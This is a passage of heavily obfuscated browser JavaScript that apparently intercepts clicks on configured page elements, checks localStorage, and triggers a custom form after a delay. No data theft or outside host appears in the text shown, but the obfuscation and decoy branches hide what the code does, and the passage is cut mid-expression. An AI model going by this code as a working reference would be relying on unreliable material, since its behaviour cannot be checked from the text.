_0x5b8b2e=_0x5b2487[_0x30916d(_0x1fc073._0x1f9f4a,0x285,0x192,_0x1fc073._0xfa7fb7)+'diately'];!_0x5b8b2e&&(_0x5b8b2e=_0x5b2487[_0x30916d(_0x1fc073._0x14c2a3,_0x1fc073._0x5eac63,0xf5d,_0x1fc073._0x1061c8)][_0xa2c008(_0x1fc073._0x48d3d1,_0x1fc073._0x422197,_0x1fc073._0x5d04e4,_0x1fc073._0x233aee)](_0x544664=>{const _0x509928={_0x3873b5:0x15e,_0x246cff:0x3d},_0x3fee6b={_0x8f14ac:0x12d,_0x19249d:0xda,_0x225ef0:0x1b5};function _0x231203(_0x36f1f1,_0x12b355,_0x4b9c7f,_0x58f2a6){return _0xa2c008(_0x36f1f1- -_0x3fee6b._0x8f14ac,_0x12b355,_0x4b9c7f-_0x3fee6b._0x19249d,_0x58f2a6-_0x3fee6b._0x225ef0)}function _0x3450a1(_0x516b9b,_0x5ab4a3,_0x277e14,_0x389a95){return _0x30916d(_0x5ab4a3- -0x6a9,_0x389a95,_0x277e14-_0x509928._0x3873b5,_0x389a95-_0x509928._0x246cff)}if(_0x46bc07[_0x3450a1(0xba9,_0x392477._0x5bd8ff,_0x392477._0xadba40,_0x392477._0x55f1a6)]('QtIJG',_0x46bc07[_0x231203(0xb2d,0xb8a,0xfef,0x8a7)]))_0x45eb4d[_0x3450a1(-_0x392477._0x429656,0x479,0xa35,_0x392477._0x51f5f9)]=_0xebff85[_0x231203(_0x392477._0x3750a9,_0x392477._0x2589ec,0x860,_0x392477._0x4d5de0)],delete _0x5641fb[_0x231203(0x676,0x140,0x9a,0x253)][_0x231203(0x711,_0x392477._0x28be44,_0x392477._0xe79eb3,0x6ff)];else{try{if(_0x46bc07.xoqUN===_0x46bc07[_0x231203(0xb24,_0x392477._0x25539f,_0x392477._0x1ba6b1,_0x392477._0x74290c)])_0x4d00da.customForm[_0x231203(0x90b,0xef1,_0x392477._0x16a8cf,_0x392477._0x39e055)]();else{if(_0x46bc07[_0x231203(_0x392477._0x4064b4,0xa86,0x8f7,_0x392477._0x2d22be)](_0x544664[_0x3450a1(0x2c2,0x24c,0x6db,0x14f)],_0x46bc07[_0x3450a1(0xa7,-0x98,-_0x392477._0x485a21,_0x392477._0x587d11)])&&location.href[_0x231203(_0x392477._0x54c5e2,_0x392477._0x391c62,_0x392477._0x33d3e9,_0x392477._0x581579)](_0x544664[_0x3450a1(0x748,0x198,_0x392477._0x32d974,0xcd)]))return!![];if(_0x544664[_0x3450a1(_0x392477._0x5e7a28,0x24c,-_0x392477._0x26d5a4,0x6bd)]===_0x231203(0xafa,0xe3b,_0x392477._0x4730dc,0x7e8)&&document[_0x3450a1(0xe24,0x7db,_0x392477._0x24d3ba,_0x392477._0x4b9c35)+'tor'](_0x544664[_0x3450a1(-_0x392477._0xfffcd5,0x198,0x444,_0x392477._0x3bdba6)])){if(_0x46bc07[_0x3450a1(-_0x392477._0x5318e6,_0x392477._0x4827cc,0x4b9,0x485)]('ItMQM',_0x46bc07.jblwQ))_0x8e57a3[_0x231203(_0x392477._0x343d97,_0x392477._0x1e2d43,_0x392477._0x597410,0xbaa)](),_0x3a4c65=null;else return _0x176017.debugMode&&console[_0x3450a1(0x150,_0x392477._0x509e1a,-0x2cc,_0x392477._0x50e554)](_0x231203(_0x392477._0x14b1dc,0xca2,0xe15,_0x392477._0x55f1a6)+_0x3450a1(0x261,-0x16f,0x1fb,_0x392477._0x2d8efb)+'method:',_0x5b2487.id,_0x46bc07[_0x231203(0xdaa,_0x392477._0x451b93,_0x392477._0x565d33,_0x392477._0x15c626)],_0x46bc07.MGqeu(_0x46bc07.LRhxh(_0x544664[_0x231203(0x7bb,0x2b0,0x77d,0x189)],':'),_0x544664.value)),!![]}}}catch(_0x3c2e7a){if(_0x46bc07.nBgeZ(_0x46bc07[_0x231203(0x433,_0x392477._0x437960,0x294,-_0x392477._0x49fc04)],_0x46bc07.dJpmo))_0x1fa75a.jPZpz(_0x420c60);else return![]}return![]}}));if(_0x5b8b2e){const _0x235043=_0xdb97f2[_0x30916d(0x3a9,0x7e5,_0x1fc073._0x1d592a,-0x1e9)](_0x5b2487.id),_0x13845f=_0xdb97f2.get(_0x5b2487.id),_0x4a5aef=_0x13845f&&document.body[_0x30916d(_0x1fc073._0x5bfda7,_0x1fc073._0xa81bf8,0xc2a,0xe6f)](_0x13845f);(!_0x235043||!_0x4a5aef)&&(_0x235043&&!_0x4a5aef&&(_0x176017[_0x30916d(_0x1fc073._0x578737,_0x1fc073._0x622717,0xd8b,_0x1fc073._0x5c428a)]&&(_0x50c6e4[_0x30916d(_0x1fc073._0xf1bf5d,0xb4c,_0x1fc073._0x2859f1,_0x1fc073._0x4ce9ca)](_0x50c6e4[_0xa2c008(0xb47,_0x1fc073._0x5416b6,0x773,_0x1fc073._0x3fcee2)],_0x50c6e4[_0x30916d(0xfef,_0x1fc073._0x4453a6,0x163f,_0x1fc073._0x402713)])?console.log(_0x50c6e4.tAfyC,_0x5b2487.id):_0x4d3930[_0x30916d(0xc46,0x1027,_0x1fc073._0x3d3ce2,_0x1fc073._0x118007)+'d'](_0x347ceb)),_0xdb97f2[_0x30916d(_0x1fc073._0x25ecdb,_0x1fc073._0xa3ead,0xafd,0x66a)](_0x5b2487.id)),_0x33a87f(_0x5b2487))}else _0x50c6e4[_0xa2c008(_0x1fc073._0x39dd08,0x76a,_0x1fc073._0x4c1f2e,0x83d)](_0x50c6e4[_0x30916d(0x511,0xb6b,0x4bc,-0xda)],_0x50c6e4[_0x30916d(_0x1fc073._0x13efa0,0x108f,_0x1fc073._0xaba4e0,0x13dd)])?_0x50c6e4[_0xa2c008(_0x1fc073._0x479e4c,_0x1fc073._0x5bfc5c,0xa2f,_0x1fc073._0x15a60c)](_0x34352d,_0x5b2487.id):_0x266e07[_0x30916d(0x785,0x5d8,0x805,0x921)](_0x46bc07[_0x30916d(_0x1fc073._0x4c0895,0x951,_0x1fc073._0x312c6d,0x735)],_0x390d97)});function _0x2afc8b(_0x2d67d6,_0x33249d,_0x256c97,_0x5c2409){return _0x43f984(_0x33249d,_0x256c97-0xa4,_0x256c97-0x8,_0x5c2409-0xac)}if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x1998ef,0xc05,0x6a9,_0x1f6e19._0x53dbf4)](_0x176017[_0xffa911(_0x1f6e19._0x354c8c,_0x1f6e19._0x280c40,0xb9c,0xd85)+_0x2afc8b(_0x1f6e19._0x203bc3,0x2eb,0x66d,0xa4b)][_0x2afc8b(0x3db,_0x1f6e19._0x1afa74,_0x1f6e19._0x12a5fe,_0x1f6e19._0x378ed9)],_0xdb97f2.size)&&_0x410c93){clearInterval(_0x410c93),_0x410c93=null;if(_0x176017[_0x2afc8b(0x1065,0x588,_0x1f6e19._0x19417c,0xe00)]){if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x40fd93,0x242,_0x1f6e19._0xf69cef,_0x1f6e19._0x46ba4b)]!==_0x50c6e4[_0xffa911(0x755,_0x1f6e19._0x4330ce,0x14d,_0x1f6e19._0x5cddfe)])console[_0x2afc8b(0x207,_0x1f6e19._0x38a327,_0x1f6e19._0x57c439,_0x1f6e19._0x40341a)](_0x50c6e4[_0x2afc8b(0x55b,0x777,0x824,_0x1f6e19._0x1d6f50)]);else return}}}function _0x64970d(_0x4f861d){const _0x1eb49a={_0x48402f:0xbf7,_0x3a00fb:0x115a,_0x367571:0x5b0,_0x4731f6:0x9ae,_0x1771b2:0xdfa,_0x18dcdf:0x145},_0x3509ad={_0x3c26bd:0xc6c,_0xf76ae6:0xc91,_0x41ca8b:0x13e,_0x40de31:0x494,_0x48368c:0x197,_0x37f8ef:0x3ba,_0x5f4c54:0x563,_0x9eace6:0x3f9,_0x12082b:0x1ac,_0x28791f:0x794,_0x2d60a2:0x19b,_0x2576f9:0x1b7,_0x157b17:0x324,_0x43c7b5:0x44f},_0xfcc0f0={_0x4fcd4f:0x971,_0x5e5071:0x560,_0x3e2c4c:0x3d1},_0x2188ee={'DWaRY':function(_0x1552ad,_0x16bb76){const _0x4f741e={_0x1b6d6f:0x217};function _0x102b64(_0x42754e,_0x279b69,_0x2065ce,_0x249913){return _0x5f49(_0x42754e-_0x4f741e._0x1b6d6f,_0x2065ce)}return _0x50c6e4[_0x102b64(0x5af,_0xfcc0f0._0x4fcd4f,_0xfcc0f0._0x5e5071,_0xfcc0f0._0x3e2c4c)](_0x1552ad,_0x16bb76)},'aQCfz':function(_0x3fbb3f,_0x36455d){return _0x50c6e4.KlyGD(_0x3fbb3f,_0x36455d)},'SGcik':function(_0x75a503,_0x2c1f1c){return _0x50c6e4.BrAQv(_0x75a503,_0x2c1f1c)},'EEYjy':function(_0x37500f,_0x27ea39){return _0x37500f+_0x27ea39},'oKkwY':_0x50c6e4[_0x228a85(0x102f,_0xc8d87b._0x4e4a90,0x13d4,_0xc8d87b._0x182508)],'xPCjo':_0x50c6e4[_0x38ccb5(-0x215,_0xc8d87b._0x255d5a,0x2fa,-0x370)],'QuWtD':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x551921,0x607,_0xc8d87b._0x46e0b7,0x5b9)],'EIvJM':_0x50c6e4.Zkqwx,'TspAX':_0x50c6e4[_0x38ccb5(0xb58,_0xc8d87b._0x45a8f5,0x72d,_0xc8d87b._0x22fb7b)],'jyiEV':_0x50c6e4[_0x38ccb5(0x640,0xc5e,_0xc8d87b._0x29722c,0x413)],'oWsEO':_0x50c6e4.WEfXU,'RABpj':_0x50c6e4[_0x228a85(0x957,_0xc8d87b._0xa93bbd,_0xc8d87b._0x3810f9,_0xc8d87b._0x185af6)],'nzcDp':_0x50c6e4.bkyGd,'yMUfC':_0x50c6e4.IUDIK,'ogalu':_0x38ccb5(0x359,0x895,_0xc8d87b._0x2e8e78,_0xc8d87b._0x222181),'XZcnA':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x443db2,_0xc8d87b._0x5184e5,0x576,0xac3)],'gTWXS':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x2bff11,_0xc8d87b._0x1ddfe9,_0xc8d87b._0x459f57,_0xc8d87b._0x4b6102)],'mnmfF':_0x50c6e4[_0x228a85(0xbc8,_0xc8d87b._0x2ea86f,0x650,_0xc8d87b._0x41310b)],'vnwIu':_0x38ccb5(_0xc8d87b._0x433534,_0xc8d87b._0x5731e0,_0xc8d87b._0xfb5e8f,_0xc8d87b._0x25a7fa)+_0x38ccb5(_0xc8d87b._0x4345b8,0x1e5,_0xc8d87b._0x24ed19,_0xc8d87b._0x2d91f4)+_0x228a85(0xe2a,0xb06,_0xc8d87b._0x5a39e8,_0xc8d87b._0xb92289)+_0x38ccb5(-_0xc8d87b._0x2f23c8,-_0xc8d87b._0x5ea53a,0x29d,_0xc8d87b._0x3c1102)+'t:'};function _0x38ccb5(_0x2129e8,_0x547ac7,_0x464d98,_0x483332){return _0x361eb8(_0x547ac7,_0x547ac7-0xaa,_0x464d98-0x188,_0x483332-0x92)}if(_0x50c6e4.RUetM(localStorage[_0x38ccb5(-0x28f,0x479,0x298,_0xc8d87b._0x510efa)](_0x50c6e4[_0x38ccb5(_0xc8d87b._0x4213af,0x3af,0x8ed,0x720)]),'1')){document[_0x228a85(_0xc8d87b._0x5239b0,0x9f8,_0xc8d87b._0x432409,_0xc8d87b._0x1fbcad)]['removeEven'+_0x38ccb5(_0xc8d87b._0x17ba6f,0x2d,0x4b6,_0xc8d87b._0x4d345b)](_0x50c6e4.ISVbZ,_0x64970d,!![]);return}const _0x14b0ba=_0x176017[_0x38ccb5(_0xc8d87b._0x5d1fbd,_0xc8d87b._0xc51c48,0xde5,0x12aa)+_0x38ccb5(_0xc8d87b._0x9e6cc1,0x278,0x77f,_0xc8d87b._0x4991f2)];function _0x228a85(_0x587bac,_0x4b586b,_0x41e0af,_0x1bcdeb){return _0x43f984(_0x4b586b,_0x587bac-_0x11dd7._0x529c40,_0x41e0af-0xf6,_0x1bcdeb-_0x11dd7._0x50d6e6)}if(!_0x14b0ba)return;try{const _0x4c0042=_0x14b0ba.split(',')['map'](_0x3e9394=>_0x3e9394[_0x228a85(0x5b4,-0x27,0x8ea,0x88b)]())[_0x228a85(0x64b,_0xc8d87b._0xeb003c,0x202,_0xc8d87b._0x494ed3)](_0x50c6a7=>_0x50c6a7);let _0x5df22d=null,_0x121885=![];for(const _0x58890e of _0x4c0042){if(_0x50c6e4.XcWBv(_0x228a85(_0xc8d87b._0x25677a,0xb02,0x741,_0xc8d87b._0xa033d),_0x50c6e4[_0x228a85(_0xc8d87b._0x7bfc50,_0xc8d87b._0x5e80f0,_0xc8d87b._0x1cf3f3,0xa71)]))try{if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x3580e0,0xaf4,0xc15,0xa22)]!==_0x50c6e4.UNKoh)_0x2675a8=_0x9187e7[-0x57b+-0x1799+0x1d14];else{const _0x375cc9=document['querySelec'+'torAll'](_0x58890e),_0xe70a34=parseInt(_0x176017[_0x228a85(0x1060,_0xc8d87b._0x23d29a,_0xc8d87b._0x5313bc,0xcdb)+_0x228a85(_0xc8d87b._0xa97637,0x80d,0x99c,_0xc8d87b._0x50a597)]);if(_0x50c6e4[_0x38ccb5(0xaa9,_0xc8d87b._0x2a2b89,0xb93,_0xc8d87b._0x35da52)](_0xe70a34,-0x221b+0x82a+0x1*0x19f1)&&_0x375cc9[_0x50c6e4[_0x228a85(0x8c7,_0xc8d87b._0x1b154a,0x2ec,_0xc8d87b._0x3703aa)](_0xe70a34,-0x90*0x35+-0x69*0x52+0x3f73)]){const _0x5eecd8=_0x375cc9[_0x50c6e4[_0x228a85(0xdeb,_0xc8d87b._0x426488,_0xc8d87b._0x265f70,0x9c8)](_0xe70a34,0xf*-0x25+-0xa3*-0x16+-0xbd6)];if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x48c0b9,0xb46,0xed4,0x9ea)](_0x5eecd8,_0x4f861d[_0x38ccb5(_0xc8d87b._0x29b780,_0xc8d87b._0xb7ba06,_0xc8d87b._0x13fdb5,0xca4)])||_0x5eecd8.contains(_0x4f861d.target)){_0x5df22d=_0x5eecd8,_0x121885=!![];break}}else for(const _0x224c87 of _0x375cc9){if(_0x50c6e4[_0x228a85(_0xc8d87b._0x48a8c8,0xd6,_0xc8d87b._0xe0953f,0x17f)](_0x50c6e4[_0x228a85(_0xc8d87b._0x4eb1d0,0x12fc,0xf0c,0xb22)],_0x50c6e4[_0x228a85(_0xc8d87b._0x5cbe26,_0xc8d87b._0x12d658,0xe56,_0xc8d87b._0x226c31)]))_0x514895=_0x183f3e[_0x228a85(_0xc8d87b._0x416975,_0xc8d87b._0x45ef73,0x322,_0xc8d87b._0x114d00)+_0x38ccb5(0xc3f,0x6ee,_0xc8d87b._0x30e4ce,-_0xc8d87b._0x2d32c1)](_0x228a85(_0xc8d87b._0x572521,0x49b,_0xc8d87b._0xdcd909,0x135)),_0x2d97f8.innerHTML='×',_0x36560b[_0x228a85(0xbaa,0xdf0,_0xc8d87b._0x28c8c1,_0xc8d87b._0x509219)][_0x38ccb5(0xa6f,0x4fb,0x45a,0xa28)]=_0x2188ee.DWaRY(_0x2188ee[_0x228a85(0xb19,_0xc8d87b._0x19e255,_0xc8d87b._0x44dcdc,_0xc8d87b._0x4cbee7)](_0x2188ee[_0x228a85(_0xc8d87b._0x32fc10,_0xc8d87b._0x1e8ab5,_0xc8d87b._0x297c44,_0xc8d87b._0x16f3ba)](_0x2188ee.DWaRY(_0x2188ee[_0x228a85(_0xc8d87b._0x219169,_0xc8d87b._0x24c130,0x9a7,_0xc8d87b._0x599539)](_0x2188ee.oKkwY,_0x2188ee[_0x38ccb5(0x9b0,0xe07,0xe79,0x13d1)]),_0x2188ee[_0x38ccb5(0x787,0xa58,0x664,0x7c2)])+(_0x38ccb5(_0xc8d87b._0x32755f,0x8c7,_0xc8d87b._0x38db94,0xd83)+':\x20none;'),_0x2188ee[_0x228a85(0x9c0,0x6ea,0x645,0xc99)])+_0x2188ee[_0x228a85(_0xc8d87b._0x2d54a7,0x13f3,0x13e1,_0xc8d87b._0x1e9972)],'line-heigh'+_0x38ccb5(_0xc8d87b._0x4669eb,0x577,_0xc8d87b._0x309c4e,0x1e2))+_0x2188ee.jyiEV,_0x38ccb5(_0xc8d87b._0x25ab87,_0xc8d87b._0x3bdfdc,_0xc8d87b._0x28ccad,-0x1e0)+_0x38ccb5(0xdac,_0xc8d87b._0x56e46a,_0xc8d87b._0x3bbd3f,_0xc8d87b._0x452121)+_0x228a85(0x722,0xb56,0xc7a,0x26f)+');')+_0x2188ee[_0x38ccb5(_0xc8d87b._0x3246d0,0xf67,_0xc8d87b._0x211fbe,0xcaa)]+_0x2188ee.RABpj+_0x2188ee[_0x228a85(_0xc8d87b._0x122630,_0xc8d87b._0x26893f,0x558,0xa13)]+_0x2188ee[_0x228a85(0x4d9,0x2fb,_0xc8d87b._0x19283d,_0xc8d87b._0x4c12e8)],_0x33ead9[_0x38ccb5(_0xc8d87b._0x5c69e9,0xa40,_0xc8d87b._0x1e5cba,0xf6e)]=()=>_0x21c9a0(_0x270cb0.id);else{if(_0x50c6e4.eIasm(_0x224c87,_0x4f861d.target)||_0x224c87.contains(_0x4f861d[_0x228a85(0xd3d,0xd50,_0xc8d87b._0x2bcaf0,0x6f6)])){_0x5df22d=_0x224c87,_0x121885=!![];break}}}if(_0x121885)break}}catch(_0x5677f5){if(_0x50c6e4.ndsdH(_0x50c6e4[_0x228a85(_0xc8d87b._0x8d6aa7,_0xc8d87b._0x2aca55,0x462,0xa7a)],_0x50c6e4.nXzeC)){if(_0x176017[_0x228a85(_0xc8d87b._0x246e5a,_0xc8d87b._0x4a4316,_0xc8d87b._0x27e409,_0xc8d87b._0x242625)]){if('Dzjft'!==_0x38ccb5(-_0xc8d87b._0x511fb1,0xc0b,0x638,_0xc8d87b._0x11819b))try{_0x5e7560.style.display=_0x2188ee[_0x38ccb5(_0xc8d87b._0x10f572,_0xc8d87b._0x487bd3,0x69a,_0xc8d87b._0x5e2531)],_0x5d9f0f.debugMode&&_0x170980.log(_0x2188ee[_0x228a85(0x724,_0xc8d87b._0x204de2,0xc1a,_0xc8d87b._0xebd7ca)],_0x46623f)}catch(_0x519b5a){}else console[_0x38ccb5(0xd6a,_0xc8d87b._0x352ce1,_0xc8d87b._0x5d188d,_0xc8d87b._0x30b092)](_0x50c6e4[_0x38ccb5(-_0xc8d87b._0x3c9b86,0x646,0x2d6,_0xc8d87b._0x5f4749)],_0x58890e,_0x5677f5)}continue}else _0x4ff5da()}else _0x59094c.log(_0x50c6e4[_0x38ccb5(0x9d2,0x858,0x84f,_0xc8d87b._0x3ec49d)],_0x24c822[_0x38ccb5(_0xc8d87b._0x113cc0,0x7b4,_0xc8d87b._0x9b04d7,0xc7f)]||_0x2ffe8b.tagName)}if(_0x50c6e4[_0x228a85(_0xc8d87b._0x3ce1ca,_0xc8d87b._0x3f59a4,_0xc8d87b._0x55344e,0x605)](_0x121885,_0x5df22d)){if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x1620b6,0x886,0xed3,_0xc8d87b._0x1f06fa)](_0x38ccb5(_0xc8d87b._0x49aeb7,_0xc8d87b._0x224716,_0xc8d87b._0x5a8a3d,0xf31),_0x50c6e4[_0x228a85(_0xc8d87b._0x39ef94,_0xc8d87b._0x55d52b,0x947,0x7da)])){_0x176017.debugMode&&(_0x50c6e4[_0x228a85(0x4ac,_0xc8d87b._0x56821c,-_0xc8d87b._0x32ad3c,-0x124)](_0x50c6e4[_0x228a85(_0xc8d87b._0x10be73,0x159f,_0xc8d87b._0x24f08d,0x123f)],_0x50c6e4[_0x38ccb5(0x129d,_0xc8d87b._0x36b2b2,_0xc8d87b._0x4f40ac,_0xc8d87b._0x347d0e)])?console[_0x228a85(_0xc8d87b._0x2ba4e7,_0xc8d87b._0x403d10,0x3c2,_0xc8d87b._0x483588)](_0x50c6e4.fAwoe,_0x5df22d,_0x50c6e4[_0x228a85(_0xc8d87b._0x362821,0x96b,_0xc8d87b._0x408fdc,0x983)],_0x4f861d[_0x38ccb5(_0xc8d87b._0x1af9aa,0xade,0xac2,0x6e3)]):(_0x4b814b=_0x467c78.selector,_0x242c55[_0x228a85(0x114c,0x13fa,0x12d4,0xd90)]&&_0x330372.log(_0x2188ee[_0x228a85(_0xc8d87b._0x4f2f95,_0xc8d87b._0x242251,0x992,_0xc8d87b._0x5a9ac0)],_0x3a6d80[_0x38ccb5(_0xc8d87b._0x238f0c,_0xc8d87b._0x44f04c,_0xc8d87b._0xb556c4,0x1019)],'→',_0x14179a)));let _0x4e352a=![];const _0x4096a8=_0x5df22d.id?_0x50c6e4.Xtuht('#',_0x5df22d.id):_0x5df22d[_0x38ccb5(0xc29,_0xc8d87b._0x5f0fc7,_0xc8d87b._0x2ece7e,_0xc8d87b._0x5726e1)]?'.'+_0x5df22d.className.split('\x20')[_0x38ccb5(_0xc8d87b._0x4fbba6,0x6df,_0xc8d87b._0x13b0cc,_0xc8d87b._0x269f4c)]('.'):'';_0x4096a8&&_0x176017[_0x228a85(_0xc8d87b._0x10f2d3,0x617,_0xc8d87b._0x2bfde9,_0xc8d87b._0xca2142)+'ethods'].forEach(_0x20008f=>{const _0x10cd6f={_0x5564ad:0x148,_0x463848:0x3fa};function _0x474a9b(_0x53a32b,_0x10a52b,_0x2616a8,_0x27f16b){return _0x38ccb5(_0x53a32b-_0x10cd6f._0x5564ad,_0x27f16b,_0x10a52b- -_0x10cd6f._0x463848,_0x27f16b-0xac)}function _0x49bb6a(_0xce3bdb,_0xc3b30,_0x435a7a,_0x3ad0ce){return _0x38ccb5(_0xce3bdb-0x98,_0x3ad0ce,_0xce3bdb- -0x4ab,_0x3ad0ce-0x12d)}_0x50c6e4[_0x49bb6a(0x844,0xe5a,_0x3509ad._0x3c26bd,_0x3509ad._0xf76ae6)](_0x20008f[_0x474a9b(0x8f,-_0x3509ad._0x41ca8b,_0x3509ad._0x40de31,-_0x3509ad._0x48368c)],_0x50c6e4[_0x474a9b(-0x74,_0x3509ad._0x37f8ef,0x99d,_0x3509ad._0x5f4c54)])&&_0x20008f[_0x49bb6a(_0x3509ad._0x9eace6,_0x3509ad._0x12082b,_0x3509ad._0x28791f,_0x3509ad._0x2d60a2)+'er']&&_0x20008f[_0x49bb6a(_0x3509ad._0x9eace6,-_0x3509ad._0x2576f9,_0x3509ad._0x157b17,_0x3509ad._0x43c7b5)+'er'].includes(_0x4096a8)&&(_0x4e352a=!![])}),!_0x4e352a?_0x50c6e4.aZKxY('RmjSX',_0x50c6e4[_0x228a85(0x7dc,_0xc8d87b._0x5a6abd,0x76c,0x747)])?_0x3907a7[_0x228a85(0x840,0x550,0xd3b,0xd4b)](_0x228a85(_0xc8d87b._0x44d4c8,0x609,0x6da,_0xc8d87b._0x2dc52c)+_0x38ccb5(-_0xc8d87b._0xfd54b8,-0x37,_0xc8d87b._0x3b8707,-_0xc8d87b._0x55b45b)+',\x20button\x20r'+_0x38ccb5(_0xc8d87b._0x5d9265,0xe47,0xd0d,0xa50)+_0x38ccb5(0x21b,_0xc8d87b._0x2daf6d,_0xc8d87b._0x461b7f,_0xc8d87b._0x76460b)+_0x38ccb5(_0xc8d87b._0x1c4f63,_0xc8d87b._0x41e19c,_0xc8d87b._0x292768,_0xc8d87b._0x35dcf0)+_0x38ccb5(0x3e6,-_0xc8d87b._0x10aac3,_0xc8d87b._0x43019b,_0xc8d87b._0x4dfd09)+_0x228a85(_0xc8d87b._0x1c89ca,_0xc8d87b._0x459c7f,0xdef,_0xc8d87b._0x32c2d7)+'hecked\x20!=\x20'+'1)'):_0x50c6e4[_0x228a85(_0xc8d87b._0x5b63b0,0x362,0x9ee,0x9bd)](setTimeout,()=>{const _0x1b8723={_0xc2eaa8:0x3bd,_0x4c6426:0xa3},_0xc2094={_0x457e8f:0x789,_0x49fdd6:0x3c};function _0x412b64(_0x5c18dc,_0x306c6b,_0x419464,_0x4b5bbe){return _0x228a85(_0x306c6b- -_0xc2094._0x457e8f,_0x5c18dc,_0x419464-_0xc2094._0x49fdd6,_0x4b5bbe-0x9e)}function _0x409525(_0x3e7b24,_0xf4bc57,_0xdd9065,_0x873f1d){return _0x38ccb5(_0x3e7b24-0x1e3,_0x873f1d,_0x3e7b24- -_0x1b8723._0xc2eaa8,_0x873f1d-_0x1b8723._0x4c6426)}_0x176017[_0x409525(0xb14,_0x1eb49a._0x48402f,_0x1eb49a._0x3a00fb,0xd71)]&&console[_0x412b64(-0x103,0xb7,-0x108,-_0x1eb49a._0x367571)](_0x50c6e4[_0x409525(_0x1eb49a._0x4731f6,_0x1eb49a._0x1771b2,0x34d,0x69a)]),_0x50c6e4[_0x409525(-0x17a,-0x292,-0x12e,-_0x1eb49a._0x18dcdf)](_0x4a8fc7,'button_cli'+'ck')},0x5*0x348+0x15dd+-0x1*0x25e1):(_0x176017[_0x38ccb5(_0xc8d87b._0x532a65,_0xc8d87b._0x31ed8e,_0xc8d87b._0x57e869,0xf24)]&&console[_0x228a85(_0xc8d87b._0x586a73,_0xc8d87b._0x51cd33,0xa5b,_0xc8d87b._0x32e043)](_0x50c6e4[_0x38ccb5(_0xc8d87b._0x497c85,0xd20,_0xc8d87b._0x491c90,_0xc8d87b._0x16c4bd)]),_0x4f861d['preventDef'+_0x228a85(_0xc8d87b._0x4039cd,0xe71,_0xc8d87b._0x159677,0x5d3)](),_0x4f861d['stopPropag'+'ation']())}else _0x59f1e7=!![]}}catch(_0x4b7f54){_0x50c6e4[_0x38ccb5(_0xc8d87b._0x1a8c26,0x10f2,0xcd6,_0xc8d87b._0xf4fbbd)](_0x50c6e4[_0x228a85(0xebd,0xf02,_0xc8d87b._0x3a41ff,_0xc8d87b._0x56890f)],_0x228a85(0x89f,0x77a,0x4c8,0xd26))?_0x176017[_0x228a85(_0xc8d87b._0x2d9241,_0xc8d87b._0x18ee51,_0xc8d87b._0x1238ef,0x14ee)]&&console[_0x38ccb5(0x42e,_0xc8d87b._0x3a57c3,0x79c,_0xc8d87b._0x584e15)](_0x50c6e4[_0x38ccb5(0xcee,0x1208,0xd10,_0xc8d87b._0xfc658f)],_0x4b7f54):(_0x7e9faf[_0x38ccb5(0x6a2,_0xc8d87b._0xb79f86,0x92f,0xb03)][_0x228a85(_0xc8d87b._0x705e16,_0xc8d87b._0x597b4d,_0xc8d87b._0x9d48eb,_0xc8d87b._0x267546)]='',_0x49a633[_0x228a85(0x78f,0x18a,0xc42,_0xc8d87b._0x35fb3c)+_0x38ccb5(_0xc8d87b._0x364f21,_0xc8d87b._0x25bad7,0xc48,0xa65)](_0x2188ee[_0x228a85(0x8e4,_0xc8d87b._0x51a19d,_0xc8d87b._0x368703,_0xc8d87b._0x5561ab)]),_0x5432bd[_0x38ccb5(0xb2c,_0xc8d87b._0x441c69,_0xc8d87b._0x3300dd,0x1302)]&&_0x51a24b[_0x228a85(0x840,0xe8d,_0xc8d87b._0x514d76,0xc97)](_0x2188ee[_0x38ccb5(_0xc8d87b._0x4fff57,_0xc8d87b._0x4329ae,_0xc8d87b._0x3cd337,0x49d)],_0x30d431[_0x228a85(0x94e,_0xc8d87b._0x216725,_0xc8d87b._0x470fa9,_0xc8d87b._0xf7cb31)]||_0x386f68[_0x228a85(_0xc8d87b._0x3cdeca,0x168e,_0xc8d87b._0x54ee14,0xf53)]))}}function _0x3811f1(){const _0x2c8080={_0x5718d5:0xa9,_0x17803e:0x239,_0x4e5e07:0xa5e,_0x476c50:0x7f7,_0x249c27:0xa5e,_0x21fdd3:0x555,_0xad4b1f:0xfc9,_0x1014a5:0x4dd,_0x17db46:0x709,_0x350d3a:0xd48,_0x208d23:0xf7,_0x419b89:0x16f,_0x301427:0x7dd,_0x28e39c:0x865,_0x1c8cb2:0x842,_0x40447e:0x862,_0x79a7a2:0xd82,_0x58e757:0xbe6,_0xb2e211:0x7d4,_0x247c51:0x6fc,_0x339ba2:0xd62,_0x274f95:0x870,_0x5a49e9:0x5ad,_0x3a9dba:0x1179,_0x545764:0x756,_0x4dce61:0x4df,_0xd24727:0x70,_0x24fc8b:0x544,_0x456a21:0x3d3,_0x443c26:0x11aa,_0x47f5b9:0xb80,_0x2cf10e:0x1157,_0x99af38:0x994,_0x309ade:0x447,_0x535fdc:0x33,_0x589638:0x283,_0x38b5b4:0x415,_0x1c0a23:0x684,_0x5a4699:0xe85,_0xabf50a:0x952},_0x177c6a={_0x94422b:0x38,_0x5407c1:0x17},_0x594b09={_0x1c98e3:0xb37,_0x854e63:0x996,_0x37b65e:0xb61,_0x2eed66:0x6f0,_0x1ff42e:0x58c,_0x5ed2ba:0x8f3,_0x24a837:0x860,_0x3751aa:0x624,_0x54e2fa:0xdf,_0x43894d:0x6,_0x3c9227:0x81a,_0x2d9ac4:0x41b,_0x17c554:0x465,_0x19a122:0xa5a,_0x52b6c1:0xf00,_0x3198ce:0x6b9,_0x1a3c81:0x690,_0x201807:0xa3e,_0x58b5d7:0xe60,_0x26bda7:0x293,_0x172643:0xa4c,_0x5281f1:0xfa4,_0x221cf:0x526,_0x24a77a:0x40,_0x3e5ce9:0x3af,_0x46541b:0x491,_0x3f99be:0x127,_0x1fa69e:0x15c,_0x94784f:0x80b,_0xfc89ca:0xb1a,_0x2e701f:0x77d,_0x3b75da:0x6d7,_0x4f3022:0x98,_0x574ccb:0x66,_0x529bb0:0x255,_0x3132f4:0x6f,_0x213240:0x6d6,_0x32fc1a:0x219,_0x1a6f8c:0x2a9,_0x23988a:0x50,_0x11c723:0x343,_0x31111a:0x53c,_0x4ae055:0x5dd,_0x1be05a:0x3f},_0x55b859={_0x127944:0xef7,_0x12ee36:0xa34,_0x15e9eb:0xcad,_0x10097c:0xf01,_0